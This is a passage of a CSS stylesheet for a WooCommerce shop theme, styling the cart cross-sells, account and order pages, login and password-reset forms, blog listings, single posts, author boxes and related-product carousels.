	border-radius:10px;
	-moz-border-radius:10px;
	-webkit-border-radius:10px;
	height:45px;
	line-height:39px;
	text-transform:none;
	font-size:20px;
	color:#fff;
	font-weight:normal;
	text-shadow:none;
	-moz-text-shadow:none;
	-webkit-text-shadow:none;
}

#content .cart-collaterals form .checkout-button-visible:hover, 
.woocommerce #content .cart-collaterals form .checkout-button-visible:hover, 
.woocommerce-page #content .cart-collaterals form .checkout-button-visible:hover,
#content .cart-collaterals .cart_totals .checkout-button-visible:hover, 
.woocommerce #content .cart-collaterals .cart_totals .checkout-button-visible:hover, 
.woocommerce-page #content .cart-collaterals .cart_totals .checkout-button-visible:hover{
}

#content .cart-collaterals form .checkout-button-visible:after, 
.woocommerce #content .cart-collaterals form .checkout-button-visible:after, 
.woocommerce-page #content .cart-collaterals form .checkout-button-visible:after,
#content .cart-collaterals .cart_totals .checkout-button-visible:after, 
.woocommerce #content .cart-collaterals .cart_totals .checkout-button-visible:after, 
.woocommerce-page #content .cart-collaterals .cart_totals .checkout-button-visible:after {
	content:"";
	position:absolute;
	left:0;
	right:0;
	top:0;
	bottom:auto;
	height:1px;
}

/* CROSS SELL */
.woocommerce #content .cart-collaterals .cross-sells, 
.woocommerce-page #content .cart-collaterals .cross-sells {
	margin:30px 0 0 0;
	width:100%;
	padding:0 10px;
}

.woocommerce #content .cart-collaterals .cross-sells h2, 
.woocommerce-page #content .cart-collaterals .cross-sells h2 {
	font-size:30px;
	font-weight:normal;
	line-height:32px;
	text-transform:none;
	display:inline-block;
	margin:0 110px 0 0;
	margin-bottom:30px;
	position:relative;
	
}
.woocommerce #content .cart-collaterals .cross-sells:hover h2:before, 
.woocommerce-page #content .cart-collaterals .cross-sells:hover h2:before 
{
	bottom: -8px;
    content: "";
    display: inline-block;
    height: 3px;
    left: 0;
    position: absolute;
    top: auto;
    transition: left 1s ease 0s;
    width: 100%;
}
#content .cart-collaterals .cross-sells .cross_wrapper,
.woocommerce #content .cart-collaterals .cross-sells .cross_wrapper, 
.woocommerce-page #content .cart-collaterals .cross-sells .cross_wrapper {
	display:block;
	padding:20px 0;
}

.woocommerce #content .cart-collaterals .cross-sells ul.products li, 
.woocommerce-page #content .cart-collaterals .cross-sells ul.products li {
	width:25%;
	margin:0 0 20px;
}

.woocommerce #content .span12 .cart-collaterals .cross-sells , 
.woocommerce-page #content .span12 .cart-collaterals .cross-sells {
	padding:0;
} 

.woocommerce #content .span12 .cart-collaterals .cross-sells ul.products li, 
.woocommerce-page #content .span12 .cart-collaterals .cross-sells ul.products li {
	width:50%
}

.woocommerce #content .cart-collaterals .cross-sells ul.products li > div, 
.woocommerce-page #content .cart-collaterals .cross-sells ul.products li > div {
	padding:0 10px;
}

#content .cart-collaterals .cross-sells .cross_wrapper .caroufredsel_wrapper,
.woocommerce #content .cart-collaterals .cross-sells .cross_wrapper .caroufredsel_wrapper, 
.woocommerce-page #content .cart-collaterals .cross-sells .cross_wrapper .caroufredsel_wrapper {
	margin-bottom:0!important;
	height:auto!important;
}
#content .cart-collaterals .cross-sells .cross_wrapper .caroufredsel_wrapper ul,
.woocommerce #content .cart-collaterals .cross-sells .cross_wrapper .caroufredsel_wrapper ul, 
.woocommerce-page #content .cart-collaterals .cross-sells .cross_wrapper .caroufredsel_wrapper ul{position:relative!important;height:auto!important}

/* 3 - PAGE MY ACCOUNT */
.wd_myaccount_menu{
	background: rgba(0, 0, 0, 0.79);
	border:1px solid #000;
	position: fixed;
	bottom:15px;
	right: 15px;
	min-width:150px;
	z-index: 100;
}
.wd_myaccount_menu li {
	list-style: none;
	padding:3px 15px
}
.wd_myaccount_menu li  a {
	line-height:16px
}
.wd_myaccount_menu li  a:hover{
	text-decoration: underline
}
.wd_myaccount_menu .title{
	text-transform: uppercase;
	border-bottom: 1px solid #dadada;
	padding:5px 15px;
	font-weight: bold;
	font-size: 14px;
}
.myaccount_user strong {
    font-weight: normal;
    text-transform: uppercase;
    font-size: 14px;
}

.myaccount_user a {
    font-size: 13px;
}
.myaccount_user a:hover{text-decoration:underline}
.myaccount_user a {margin-right:10px}
.myaccount_user .wd_logout{margin-right:0px}
.myaccount_user .wd_logout:hover{text-decoration:none}

html h2.recent-order-title, html h2.my-address-title ,
html .woocommerce .order-detail-box h2{
    font-size: 14px;
	line-height:18px;
	padding:0 0 0 0px;
	position:relative;
	margin-bottom: 26px;
	color: #101010;
}
.recent-order-title > div, .my-address-title > div {display:inline-table; color: #f1f1f1; padding-left: 20px; position:relative; margin-right: 10px;}

.recent-order-title span, .my-address-title span{
	position: relative;
	width: 40px; height: 50px;
	background-color: #000;
	background-image: -moz-linear-gradient(-45deg, rgba(255,255,255,0) 0%, rgba(255,255,255,0) 20%, rgba(255,255,255,0.3) 50%, rgba(255,255,255,0) 51%, rgba(255,255,255,0) 100%); /* FF3.6+ */
	background-image: -webkit-gradient(linear, left top, right bottom, color-stop(0%,rgba(255,255,255,0)), color-stop(20%,rgba(255,255,255,0)), color-stop(50%,rgba(255,255,255,0.3)), color-stop(51%,rgba(255,255,255,0)), color-stop(100%,rgba(255,255,255,0))); /* Chrome,Safari4+ */
	background-image: -webkit-linear-gradient(-45deg, rgba(255,255,255,0) 0%,rgba(255,255,255,0) 20%,rgba(255,255,255,0.3) 50%,rgba(255,255,255,0) 51%,rgba(255,255,255,0) 100%); /* Chrome10+,Safari5.1+ */
	background-image: -o-linear-gradient(-45deg, rgba(255,255,255,0) 0%,rgba(255,255,255,0) 20%,rgba(255,255,255,0.3) 50%,rgba(255,255,255,0) 51%,rgba(255,255,255,0) 100%); /* Opera 11.10+ */
	background-image: -ms-linear-gradient(-45deg, rgba(255,255,255,0) 0%,rgba(255,255,255,0) 20%,rgba(255,255,255,0.3) 50%,rgba(255,255,255,0) 51%,rgba(255,255,255,0) 100%); /* IE10+ */
	background-image: linear-gradient(135deg, rgba(255,255,255,0) 0%,rgba(255,255,255,0) 20%,rgba(255,255,255,0.3) 50%,rgba(255,255,255,0) 51%,rgba(255,255,255,0) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#00ffffff',GradientType=1 ); /* IE6-9 fallback on horizontal gradient */
	border-radius: 3px;-webkit-border-radius: 3px; -moz-border-radius: 3px;
	margin:0 8px -8px 0;
	font-size:0;
	display: inline-block
	
}
.recent-order-title span:before{
	position: absolute;
	bottom:5px;
	right: 50%;
	margin-right: -15px;
	color: #d5d5d4;
	font-size:26px
}

.my-address-title span:before{
	content:"@";
	position: absolute;
	bottom:10px;
	right: 50%;
	margin-right: -10px;
	color: #d5d5d4;
	font-size:22px;
	font-weight: 700;
}

#content table.my_account_orders td.order-number a:hover, 
.woocommerce #content table.my_account_orders td.order-number a:hover, 
.woocommerce-page #content table.my_account_orders td.order-number a:hover{text-decoration:underline}

#content table.my_account_orders,
.woocommerce #content table.my_account_orders, 
.woocommerce-page #content table.my_account_orders {
	font-size:11px;
	border-radius:0;
	-moz-border-radius:0;
	-webkit-border-radius:0;
	border: 1px solid #dadada;
	margin-bottom: 30px;
}

#content table.my_account_orders thead th,
html .woocommerce #content table.my_account_orders thead th, 
html .woocommerce-page #content table.my_account_orders thead th {
	padding:10px 30px;
	font-weight:normal;
	border: 1px solid #dadada;
	font-weight:400;
	font-size:10px;
	text-align: left
}
#content table.my_account_orders td,
.woocommerce #content table.my_account_orders td, 
.woocommerce-page #content table.my_account_orders td{
	text-align: left;
	padding:10px 30px;
}
/* border th3 + th4 */
#content table.my_account_orders th.order-total,
.woocommerce #content table.my_account_orders th.order-total, 
.woocommerce-page #content table.my_account_orders th.order-total,
#content table.my_account_orders td.order-total,
.woocommerce #content table.my_account_orders td.order-total, 
.woocommerce-page #content table.my_account_orders td.order-total{border-right:0}

#content table.my_account_orders th.order-total span,
.woocommerce #content table.my_account_orders th.order-total span, 
.woocommerce-page #content table.my_account_orders th.order-total span,
#content table.my_account_orders td.order-total span,
.woocommerce #content table.my_account_orders td.order-total span, 
.woocommerce-page #content table.my_account_orders td.order-total span {

}

/**/

#content table.my_account_orders td .amount,
.woocommerce #content table.my_account_orders td .amount, 
.woocommerce-page #content table.my_account_orders td .amount {
	margin-right:2px;
	font-weight:normal;
}

#content table.my_account_orders td.order-status,
.woocommerce #content table.my_account_orders td.order-status, 
.woocommerce-page #content table.my_account_orders td.order-status {
   font-weight:normal;
}
.woocommerce table.my_account_orders .order-actions .view, .woocommerce-page table.my_account_orders .order-actions .view {
color: #000;text-transform: uppercase; font-size: 10px;
}
#content table.my_account_orders td.order-actions,
.woocommerce #content table.my_account_orders td.order-actions, 
.woocommerce-page #content table.my_account_orders td.order-actions {
	text-align:center;
}

#content table.my_account_orders td.order-actions a.button,
.woocommerce #content table.my_account_orders td.order-actions a.button, 
.woocommerce-page #content table.my_account_orders td.order-actions a.button {
	padding:0;
	border:0;
	background:none;
	filter:none;
	font-weight:normal;
	text-transform:none;
	font-size:13px;
	margin:0 0 0 5px;
	line-height:14px;
	height:auto;
}

#content table.my_account_orders td.order-actions a.button:hover,
.woocommerce #content table.my_account_orders td.order-actions a.button:hover, 
.woocommerce-page #content table.my_account_orders td.order-actions a.button:hover {
	text-decoration:underline;
}

#content table.my_account_orders td.order-actions a.button:first-child,
.woocommerce #content table.my_account_orders td.order-actions a.button:first-child, 
.woocommerce-page #content table.my_account_orders td.order-actions a.button:first-child {
	margin-left:0;
}

#content table.my_account_orders td.order-actions a.button:before,
.woocommerce #content table.my_account_orders td.order-actions a.button:before, 
.woocommerce-page #content table.my_account_orders td.order-actions a.button:before {
	display:none;
}

/* Address */



#content .addresses .address,
.woocommerce #content .addresses .address,
.woocommerce-page #content .addresses .address {
    position: relative;
}

#content .addresses h3,
.woocommerce #content .addresses h3,
.woocommerce-page #content .addresses h3 {
    font-size:12px;
	line-height:18px;
    padding:0 30px 0 0;
	font-weight:400;
	letter-spacing:0;
	margin:0 0 10px;
	color: #3db0c1;
}
/*
#content .addresses .footer a,
.woocommerce #content .addresses .footer a,
.woocommerce-page #content .addresses .footer a {
	color:#222;
}
#content .addresses .footer a:hover,
.woocommerce #content .addresses .footer a:hover,
.woocommerce-page #content .addresses .footer a:hover {
	text-decoration: underline
} */
#content .addresses .edit,
.woocommerce #content .addresses .edit,
.woocommerce-page #content .addresses .edit {
    display: inline-block;
    font-size: 11px;
    line-height: 18px;
    margin-top: 1px;
	margin-bottom:10px;
	color:#222;
}

 #content .addresses .edit:hover
.woocommerce #content .addresses .edit:hover,
.woocommerce-page #content .addresses .edit:hover {
	text-decoration:underline;
}

#content .addresses ,
.woocommerce #content .addresses ,
.woocommerce-page #content .addresses {
    padding: 0;
}

#content .addresses address,
.woocommerce #content .addresses address,
.woocommerce-page #content .addresses address {
    font-style: normal;
	margin-bottom: 13px
}

.myaccount_address {
	margin:0 0 20px;
}


/* 4 - ORDER DETAIL */

.order-info mark.order-status {
}

.order-detail-title,
.custom-detail-title  {
	font-size:16px;
	line-height:18px;
	padding:0 0 0 30px;
	position:relative;
	margin-top:30px;
}



.wd_review_payment h2 {
	font-size:16px;
	font-weight:bold;
	line-height:18px;
}

 #content ul.order_details,
.woocommerce #content ul.order_details, 
.woocommerce-page #content ul.order_details {
	margin-bottom:9px;
}

 #content ul.order_details > li,
.woocommerce #content ul.order_details > li, 
.woocommerce-page #content ul.order_details > li {
	margin-bottom:10px;
}

 #content table.order_details,
.woocommerce #content table.order_details, 
.woocommerce-page #content table.order_details {
    border-width: 1px 0 1px 1px;
	border-style:solid;
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
}

.woocommerce #content .order_details thead th, 
.woocommerce-page #content .order_details thead th {
	padding:15px 20px;
	border-width:0 1px 1px 0;
	border-style:solid;
	font-weight:normal;
	text-align:left;
}

.woocommerce #content .order_details thead th.product-total, 
.woocommerce-page #content .order_details thead th.product-total {
}

#content .order_details tbody th,
.woocommerce #content .order_details tbody th, 
.woocommerce-page #content .order_details tbody th {
	text-align:left;
}

#content .order_details tbody td,
.woocommerce #content .order_details tbody td, 
.woocommerce-page #content .order_details tbody td {
	padding: 15px 20px;
	border-width:0 1px 0 0;
	border-style:solid;
}

#content .order_details tbody td.product-total,
.woocommerce #content .order_details tbody td.product-total, 
.woocommerce-page #content .order_details tbody td.product-total {
}

#content .order_details tfoot th,
.woocommerce #content .order_details tfoot th, 
.woocommerce-page #content .order_details tfoot th {
	padding: 15px 20px;
	border-width:1px 1px 0 0;
	border-style:solid;
	border-color: #dadada;
	font-weight:normal;
	text-align:left;
}

#content .order_details tfoot td, 
.woocommerce #content .order_details tfoot td, 
.woocommerce-page #content .order_details tfoot td {
	padding:15px 20px;
	border-width:1px 1px 0 0;
	border-style:solid;
}

.woocommerce #content .order_details small, 
.woocommerce-page #content .order_details small {
	font-size:13px;
	margin-left:5px;
}

#content .order_details li,
.woocommerce #content .order_details li, 
.woocommerce-page #content .order_details li {
	list-style:none;
}

#content .order_details li strong,
.woocommerce #content .order_details li strong, 
.woocommerce-page #content .order_details li strong {
	font-weight:normal;
	color:#202020;
}

.customer_details dt {
	font-weight:normal;
}


/* 5 MY ACCOUNT */
#customer_login h2 {
	font-size:13px;
	font-weight:bold;
	display:block;
	clear:both;
}

#customer_login form .form-row label,
#customer_login .woocommerce form .form-row label, 
.woocommerce-page #customer_login form .form-row label {}
.woocommerce form.login .lost_password a:hover, 
.woocommerce-page form.login .lost_password a:hover{text-decoration:underline}

html #content #customer_login input.button,
html #content #customer_login .woocommerce input.button,
html #content .woocommerce-page #customer_login input.button,
html #content .lost_reset_password input.button,
html #content .woocommerce .lost_reset_password input.button,
html #content .woocommerce-page .lost_reset_password input.button {
	display: block;
	margin-bottom:10px
}

html #customer_login form .form-row.form-row-first,
html #customer_login .woocommerce form .form-row.form-row-first,
html .woocommerce-page #customer_login form .form-row.form-row-first,
html #customer_login form .form-row.form-row-last,
html #customer_login .woocommerce form .form-row.form-row-last,
html .woocommerce-page #customer_login form .form-row.form-row-last {
	width:100%;
	padding:0;
}

html #customer_login form input,
html #customer_login .woocommerce form input,
html .woocommerce-page #customer_login form input {
	max-width:400px;
}

/* 6 - LOST RESET PASSWORD */
.lost_reset_password {
	display:block;

}
.lost_reset_password > p.note{
	border: none;
	background:#fffed3	;
	border-radius:3px;
	-moz-border-radius:3px;
	-webkit-border-radius:3px;
	margin:0 0 25px ;
	padding: 13px 20px
}
.woocommerce form.lost_reset_password  .form-row, .woocommerce-page form.lost_reset_password  .form-row{
	margin-bottom:16px
}


/*==============================================================*/
/*                 KIDPRARADISE VIII. BLOG PAGE                  */
/*==============================================================*/
.page-template-page-templatesblog-template-php .page-content {
	padding-bottom:20px;
	margin:0 0 40px;
	border-style:solid;
	border-width:0 0 1px;
}

/* CATAGORIES BLOG */

ul.list-posts {
	overflow:hidden;
	margin-bottom:20px;
}

ul.list-posts li {
    position: relative;
    overflow: hidden;
    display: block;
	padding:0 0 60px;
    border-width: 0 0 1px;
    border-style: solid;
}

ul.list-posts li.last {
    margin-bottom:0;
	padding-bottom:0;
	border:0;
}

ul.list-posts li .post-info-thumbnail {
	float:left;
}

ul.list-posts li .post-info-thumbnail a {
	display:inline-block;
	overflow:hidden;
	position:relative;
}

ul.list-posts li .post-info-thumbnail .thumbnail img {
    margin: 0;
    position: relative;
    z-index: 1;
}

ul.list-posts li .post-info-content {
	margin:0 0 0 280px;
	position:relative;
	top:-4px;
}

ul.list-posts li .post-info-content .post-title {
    margin:0 0 6px;
}

ul.list-posts li .post-info-content .post-title .heading-title {
    display: inline-block;
	font-size:30px;
	line-height:32px;
	text-transform:none;
	margin:0 0px 0 0;
	transition:all 100ms ease-in-out 0s;
	-moz-transition:all 100ms ease-in-out 0s;
	-webkit-transition:all 100ms ease-in-out 0s;
}

ul.list-posts li .wd-edit-link {
    position: absolute;
    right: 0;
    top: 0;
    display: none;
}

ul.list-posts li .wd-edit-link a {
    font-size: 13px;
    margin: 0;
}
ul.list-posts li .wd-edit-link a:hover{text-decoration:underline}

ul.list-posts .post .time {
	margin:0 0 30px;
}

ul.list-posts li .post-info-content p{margin-bottom:42px}

ul.list-posts .post .time br {
	display:none;
}

ul.list-posts .post .author,
ul.list-posts .portfolio .author {
	display:inline-block;
	position:relative;
	margin:0 20px 0 0;
}
ul.list-posts .post .post-info-meta, .blog-detail-temp .single-content .post-info-meta{line-height: 15px; position:relative; padding-bottom: 9px; color: #a0a0a0;font-size: 11px;}
/*ul.list-posts .post .post-info-meta:before, .blog-detail-temp .single-content .post-info-meta:before {
content: "";
position: absolute;
top: auto;
right: auto;
left: 0;
bottom: 0;
background: #e6e6e6;
height: 1px;
width: 20px;
} */
ul.list-posts .post .post-info-meta .date-time {color: #a0a0a0; font-size:10px;}

ul.list-posts .post .author a,
ul.list-posts .portfolio .author a {
	text-transform:capitalize;
}

ul.list-posts .post .author a:hover,
ul.list-posts .portfolio .author a:hover {
	text-decoration:underline;
}

ul.list-posts li .post-info-content .cat-links {
    display: inline-block;
	width:100%;
	margin:0 0 10px;
}

ul.list-posts li .post-info-content .cat-links a {
	font-weight:bold;
}

ul.list-posts li .post-info-content .cat-links a:hover {
	text-decoration:underline;
}

ul.list-posts .post .comments-count,
ul.list-posts .portfolio .comments-count {
	margin-right:20px;
}

ul.list-posts .post .read-more,
ul.list-posts .portfolio .read-more {
	padding-right:15px;
	position:relative;
	font-weight:normal;
	display: inline-block;
    margin-bottom: 13px;
}

ul.list-posts .post .read-more:after,
ul.list-posts .portfolio .read-more:after {
	content: "\f0da";
	font-family:"FontAwesome";
	font-size:15px;
	position:absolute;
	left:auto;
	right:0;
	top:1px;
	bottom:auto;
	line-height:16px;	
}
ul.list-posts .post .read-more:hover span,
ul.list-posts .portfolio .read-more:hover span{text-decoration:underline}


/* SINGLE BLOG */
.wd-edit-link { display: none}
.glyphicon{ color: #d1d1d1}
.main-content.blog-template {
	padding: 0px 5px;
}

.single-content .post-title {
	position:relative;
	margin:5px 0 0px;
}
.single-content .post-title .heading-title {padding: 0 0 8px 0; font-size: 20px; }

.single-content .single-navigation{
	position:absolute;
	top:0 ;
	right:0;
	
}
.single-content .post-title .single-navigation a{ float: left}
.single-content .post-title .single-navigation a  span {
	color: #b6b6b6;
	font-size: 12px;
	font-weight: 200;
	top: 0;
	width: 24px;
	height: 24px;
	text-align: center;
	border:1px solid #cfcfcf;
	margin-left:-1px;
	box-shadow: 0 2px 1px -1px #fff inset; 
	-moz-box-shadow: 0 2px 1px -1px #fff inset;
	-webkit-box-shadow: 0 2px 1px -1px #fff inset;
	background-image: -moz-linear-gradient(top, rgba(242,242,242,0.65) 0%, rgba(255,255,255,0) 100%); /* FF3.6+ */
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(242,242,242,0.65)), color-stop(100%,rgba(255,255,255,0))); /* Chrome,Safari4+ */
	background-image: -webkit-linear-gradient(top, rgba(242,242,242,0.65) 0%,rgba(255,255,255,0) 100%); /* Chrome10+,Safari5.1+ */
	background-image: -o-linear-gradient(top, rgba(242,242,242,0.65) 0%,rgba(255,255,255,0) 100%); /* Opera 11.10+ */
	background-image: -ms-linear-gradient(top, rgba(242,242,242,0.65) 0%,rgba(255,255,255,0) 100%); /* IE10+ */
	background-image: linear-gradient(to bottom, rgba(242,242,242,0.65) 0%,rgba(255,255,255,0) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a6f2f2f2', endColorstr='#00ffffff',GradientType=0 ); /* IE6-9 */
}
.single-content .post-title .single-navigation a  span.glyphicon-chevron-left:before{
	font:24px/21px 'FontAwesome';
	content: "\f104";
}
.single-content .post-title .single-navigation a  span.glyphicon-chevron-right:before{
	font:24px/21px 'FontAwesome';
	content: "\f105";
}
.single-content .post-title .single-navigation a:hover span {
	text-decoration:none;
	color: #343434;
}
/*.single-content .post-title > * {display:inline-block;}
.single-content .post-title .single-navigation {float:right; border: 1px #c1c1c1 solid;
	background: -moz-linear-gradient(rgba(0,0,0,0.05) 0%, rgba(255,255,255,1) 100%); 
	background: -webkit-linear-gradient(rgba(0,0,0,0.05) 0%, rgba(255,255,255,1) 100%);
	background: -o-linear-gradient(rgba(0,0,0,0.05) 0%, rgba(255,255,255,1) 100%);
	background: -ms-linear-gradient(rgba(0,0,0,0.05) 0%, rgba(255,255,255,1) 100%);
	background: linear-gradient(rgba(0,0,0,0.05) 0%, rgba(255,255,255,0.1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#f3f3f3", endColorstr="#ffffff",GradientType=0);

}
.single-content .post-title .single-navigation a {
color: #c1c1c1;
float:left;box-shadow: inset 0 1px 1px #ffffff;
}
.single-content .post-title .single-navigation a:first-of-type {border-right: 1px solid #c1c1c1;}
.single-content .post-title .single-navigation a span {
width: 24px; height: 24px; line-height: 24px;
text-align:center;

}
.single-content .post-title .navi-prev,
.single-content .post-title .navi-next {
	display:block;
}


.single-content .post-title .navi-prev a {
	left:auto;
	right:59px;
	top:12px;
	border-radius:3px 0px 0px 3px;
	-moz-border-radius:3px 0px 0px 3px;
	-webkit-border-radius:3px 0px 0px 3px;
	border-left-color:#ececec;
	border-right-color:#dadada;
}

.single-content .post-title .navi-prev a:after {
	background: url("images/navi_slider.png") no-repeat scroll 0 0;
    bottom: auto;
    content: "";
    height: 17px;
    left: 16px !important;
    margin: 0 !important;
    position: absolute;
    right: auto;
    top: 11px !important;
    width: 11px;
}

.single-content .post-title .navi-next a{
	border-radius: 0 3px 3px 0;
    border-right-color: #dadada;
    left: auto;
    right: 10px;
    top: 12px !important;
}

.single-content .post-title .navi-next a:after {
	background: url("images/navi_slider.png") no-repeat scroll -11px 0 ;
    bottom: auto;
    content: "";
    height: 17px;
    left: 16px;
    position: absolute;
    right: auto;
    top: 11px;
    width: 11px;
}

.single-content .post-title .navi-prev a:hover,
.single-content .post-title .navi-next a:hover {
	background-color:#eeeeee;
	border-color:#eeeeee;
	border-bottom-color:#dadada;
	transition:all 100ms ease-in-out 0s;
	-moz-transition:all 100ms ease-in-out 0s;
	-webkit-transition:all 100ms ease-in-out 0s;
} */

.single-blog .single-content .comment-body p {color: #5a5a5a; line-height: 15px; font-style: italic}
.single-blog .single-content p strong {color: #211d21;}

/* TIME - AUTHOR */
.single-content .post-footer-info {padding: 7px 0; border-top: #e6e6e6 solid 1px;}
.single-content .post-info-meta > .time,
.single-content .post-info-meta > .author {
	display:inline-block;
	float:left;
	position:relative;
	padding:0 10px 0 0;
	margin:0 10px 0 0;
}

.single-content .post-info-meta > .time:after,
.single-content .post-info-meta > .author:after {
	content:"|";
	width:1px;
	height:13px;
	position:absolute;
	right:0;
	top:0px;
	left:auto;
	bottom:auto;
}

.single-content .post-info-meta > .author a {
	text-transform:capitalize;
}

.single-content .post-info-meta > .author a:hover {
	text-decoration:underline;
}
.single-content .post-info-meta > .author a:hover,
.single-content .post-info-meta > .categories span.cat-links a:hover{text-decoration:underline;}

.single-content .post-info-meta > .comments-count {
	display:inline-block;
	float:left;
}

.single-content .post-info-meta > .categories {
	clear:both;
	padding:5px 0 0;
}

.single-content .post-info-meta > .short-content {
	clear:both;
	padding:30px 0 35px;
	border-width:0 0 1px;
	border-style:solid;
}


.main-content.blog-template .list-posts .thumbnail, .main-content .single-content .blog-detail-content .thumbnail {padding-right: 20px;
	padding-right:0;
	width: 100%;
	padding-bottom: 8px;
	text-align: center;
	box-shadow:none;
	border:none;
}
.main-content.blog-template .list-posts .thumbnail .image, .main-content .single-content .blog-detail-content .thumbnail .image {
	display: -webkit-flex;
	display: -moz-flex;
	display: -ms-flex;
	display: flex;
	-webkit-flex-flow: row wrap;
	-moz-flex-flow: row wrap;
	-ms-flex-flow: row wrap;
	flex-flow: row wrap;
	-webkit-justify-content: center;
	-moz-justify-content: center;
	-ms-justify-content: center;
	-webkit-justify-content: center;
	justify-content: center;
	margin-bottom:18px
}
.main-content.blog-template .list-posts .thumbnail .image a, .main-content .single-content .blog-detail-content .thumbnail .image a{overflow:hidden; position: relative; display: inline-table; }

.main-content.blog-template .list-posts .thumbnail .image a:before, .main-content .single-content .blog-detail-content .thumbnail .image a:before {
	content:"";
	background-color:rgba(0,0,0,0.3);
	width:0;
	position: absolute;
	left:0;
	top:0;
	height:100%;
	transition: width 1000ms ease 0s;-moz-transition: width 1000ms ease 0s;-webkit-transition: width 1000ms ease 0s;
}
.main-content.blog-template .list-posts .thumbnail .image a:hover:before, .main-content .single-content .blog-detail-content .thumbnail .image:hover:hover a:before {
	width:100%;
}
.main-content.blog-template .list-posts .thumbnail .image img, .main-content .single-content .blog-detail-content .thumbnail .image img {
	margin-bottom: 0;
	width: 100%
}
.post-content-info {
	clear: both;
}
.post-content-info  p {
	line-height: 17px;
	margin-bottom: 5px;
}


.main-content.blog-template .list-posts .heading-title {padding:0px; color:#3db0c1;
	font-size: 20px; margin-bottom: 5px}
.main-content.blog-template .list-posts .post-footer-meta {width: 100%; overflow:hidden; float: left; border-top: 1px solid #e6e6e6; padding-top: 7px; margin-top:5px; font-size: 11px; color: #969696; text-align: left}
.main-content.blog-template ul.list-posts li { padding-bottom: /*25px*/ 35px; border:none;}

.single-content .post-footer-info > * {padding: 3px 20px 0px 0px;  font-size: 11px;}
.single-content .post-footer-info a, .blog-template .post-footer-meta a {color: #110d11; font-size: 11px;}
.single-content .post-footer-info a:hover, .blog-template .post-footer-meta a:hover { font-weight: 700}

h1.heading-title.page-title.catagory-title {
	margin-bottom:30px;
}

.no_sidebar h1.heading-title.page-title {
	max-width:1180px;
	margin:0 auto 20px;
}


/* TAG - SOCIAL */
.tags_social {
    overflow: hidden;
	margin:24px 0 14px 0;
}

.tags_social .tags {
    display: inline-block;
    float: left;
}

.tags_social .tags .tag-title {
    text-transform:capitalize;
}

.tags_social .tags .tag-links {
    
}

.tags_social .tags .tag-links a {
	margin:0 3px 0 0;
	text-transform:lowercase;	
}

.tags_social .tags .tag-links a:hover {
	text-decoration:underline;
}

.tags_social .share-list {
    display: inline-block;
    float: right;
    overflow: hidden;
}

.tags_social .share-list .social-label {
	display:none;
}

.tags_social .share-list a {
    display: inline-block;
    float: left;
    background-image: url(images/detail_blog_social.png);
    margin: 7px 0 0 5px;
	width:18px;
	height:17px;
}

.tags_social .share-list a.digg {
	background-position:0 0;
}

.tags_social .share-list a.twitter {
    background-position:-21px 0;
}

.tags_social .share-list a.stumbleupon {
	background-position:-42px 0;
}

.tags_social .share-list a.del {
	background-position:-63px 0;
}

.tags_social .share-list a.reddit {
	background-position:-84px 0;
}

.tags_social .share-list a.facebook {
    background-position:-105px 0;
}

/* AUTHOR */
#author-description {
	overflow:hidden;
	padding:17px 0 0;
	background:none;
	margin:30px 0;
	border-top: 1px solid #e6e6e6
}
#author-description h3 {
	font-size: 16px;
	padding-bottom: 17px
}

#author-description #author-avatar {
	float:left;
}

#author-description #author-avatar img {
	border-radius:4px;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
}

#author-description .author-name {
	display:inline-block;
	width:100%;
	padding-bottom: 8px
}

#author-description  a {
	text-transform:capitalize;
	font-size:12px;
	color:#202020;
	line-height:20px;
}

#author-description .author-name a:hover {
	text-decoration:underline;
}
#author-description  .view-author-post{
	text-align: right;
	font-style: italic
}

#author-description .view-all-author-posts {
	display:inline-block;
	width:100%;
	text-align:right;
}

#author-description .view-all-author-posts a{
}

#author-description .view-all-author-posts a:hover {
	text-decoration:underline;
}

#author-description .author-desc {
	margin:0 0 0 75px;
}

/* RELATED */
.related {
    position: relative;
	clear:both;
	width:100% !important;
	margin:0 0 35px;
}
.related  .wd_product_wrapper{ padding: 0 10px}
.related .related_control, .upsells .related_control {
	position: absolute;
	top: -59px;
	right: -20px;
	z-index: 5;
}
 .wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab {
	padding: 30px 0px 13px;
}
.wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab .products .wd_product_wrapper .product-meta-wrapper .review_count,
.wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab .products .wd_product_wrapper .product-meta-wrapper .star-rating {
	display: none;
}
.products-tabs-wrapper {
	margin-bottom: 30px;
	padding: 0 5px
}
.products-tabs-wrapper .tab-content {
	border: 1px solid #d6d6d6;
	border-top: 0;
	padding: 0 20px;
	border-radius:0 0 2px 2px;-moz-border-radius:0 0 2px 2px;-webkit-border-radius:0 0 2px 2px;
	background: #fff;
}
.products-tabs-wrapper .tab-content  .related{ margin-bottom: 0}
.products-tabs-wrapper .tab-content .tab-pane{
	padding: 20px 0px;
}
.tab-content > .tab-pane, body .wpb_content_element .wpb_tour_tabs_wrapper .wpb_tab, body .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_content {
	border: none;
}
.single-content .post-title .single-navigation a
.related .owl-carousel .owl-item {}
.related .related_control , .related  .slider_control, .upsells .related_control , .upsells  .slider_control{
	background-color: #000;
	background-image: -moz-linear-gradient(top, rgba(255,255,255,0.35) 0%, rgba(255,255,255,0) 76%, rgba(255,255,255,0) 100%); /* FF3.6+ */
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,0.35)), color-stop(76%,rgba(255,255,255,0)), color-stop(100%,rgba(255,255,255,0))); /* Chrome,Safari4+ */
	background-image: -webkit-linear-gradient(top, rgba(255,255,255,0.35) 0%,rgba(255,255,255,0) 76%,rgba(255,255,255,0) 100%); /* Chrome10+,Safari5.1+ */
	background-image: -o-linear-gradient(top, rgba(255,255,255,0.35) 0%,rgba(255,255,255,0) 76%,rgba(255,255,255,0) 100%); /* Opera 11.10+ */
	background-image: -ms-linear-gradient(top, rgba(255,255,255,0.35) 0%,rgba(255,255,255,0) 76%,rgba(255,255,255,0) 100%); /* IE10+ */
